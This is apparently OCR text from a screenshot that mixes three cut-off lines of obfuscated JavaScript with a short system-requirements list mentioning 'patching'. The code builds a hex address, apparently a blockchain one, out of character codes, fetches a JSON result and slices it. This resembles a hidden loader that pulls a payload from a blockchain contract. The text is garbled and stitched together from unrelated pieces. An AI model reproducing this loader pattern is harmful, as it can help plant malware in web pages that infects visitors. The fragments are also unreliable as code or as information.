
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz CPU for patching
RAM:
Minimum 4 GB
Disk space:
64 GB required